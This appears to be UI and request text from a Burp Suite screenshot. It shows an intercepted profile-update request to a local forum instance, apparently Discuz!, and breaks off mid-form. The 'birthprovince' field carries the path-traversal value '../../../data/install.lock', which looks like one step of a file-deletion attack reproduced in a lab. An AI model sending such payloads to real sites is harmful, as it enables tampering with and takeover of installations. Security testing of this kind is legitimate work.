 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
Intercept HTTP history WebSockets history Options
Request to http://localhost:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
Query Parameters (3)
Body Parameters (21)
Request Cookies (19)
Request Headers (12)
11 Referer: http://localhost:8888/home.php?mod=spacecp
12 Cookie: RbQQ_2132_saltkey=NejjTy3j; RbQQ_2132_lastvisit=1624348815; RbQQ_2132_sid=IO7779; RbQQ_2132_lastact=1624352415%09home.php%09misc;
BZaF_2132_sid=e1L49E; BZaF_2132_saltkey=Up2AniPQ; BZaF_2132_lastvisit=1624430291; BZaF_2132_lastact=1624433999%09misc.php%09patch;
BZaF_2132_sendmail=1; BZaF_2132_noticeTitle=1; BZaF_2132_onlineusernum=1; BZaF_2132_seccode=1.17e172ccce9661b1c3; BZaF_2132_ulastactivity=
f973W6CBNpzk%2B2NeeAKbozDxB9z7yhizmrg3fW73h%2BImq87nxuNy; BZaF_2132_auth=
1208JTpO48Vt8mA10Zvz6vAxMjznjK0yD9KXAkKdtrWE6Ns0CkoWjBjVH3avhW3yMK7TPkty6kO%2BTH2kbV%2FF; BZaF_2132_lastcheckfeed=2%7C1624433904;
BZaF_2132_lip=127.0.0.1%2C1624412114; BZaF_2132_myrepeat_rr=R0; BZaF_2132_nofavfid=1; BZaF_2132_checkpm=1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------427110356630809091741261863932
16 Content-Disposition: form-data; name="formhash"
17
18 e962a559
19 -----------------------------427110356630809091741261863932
20 Content-Disposition: form-data; name="realname"
21
22
23 -----------------------------427110356630809091741261863932
24 Content-Disposition: form-data; name="privacy[realname]"
25
26 0
27 -----------------------------427110356630809091741261863932
28 Content-Disposition: form-data; name="gender"
29
30 0
31 -----------------------------427110356630809091741261863932
32 Content-Disposition: form-data; name="privacy[gender]"
33
34 0
35 -----------------------------427110356630809091741261863932
36 Content-Disposition: form-data; name="birthyear"
37
38
39 -----------------------------427110356630809091741261863932
40 Content-Disposition: form-data; name="birthmonth"
41
42
43 -----------------------------427110356630809091741261863932
44 Content-Disposition: form-data; name="birthday"
45
46
47 -----------------------------427110356630809091741261863932
48 Content-Disposition: form-data; name="privacy[birthday]"
49
50 0
51 -----------------------------427110356630809091741261863932
52 Content-Disposition: form-data; name="birthprovince"
53
54 ../../../data/install.lock
55 -----------------------------427110356630809091741261863932
56 Content-Disposition: form-data; name="privacy[birthcity]"
57
58 0
59 -----------------------------427110356630809091741261863932
60 Content-Disposition: form-data; name="resideprovince"
Search... 0 matches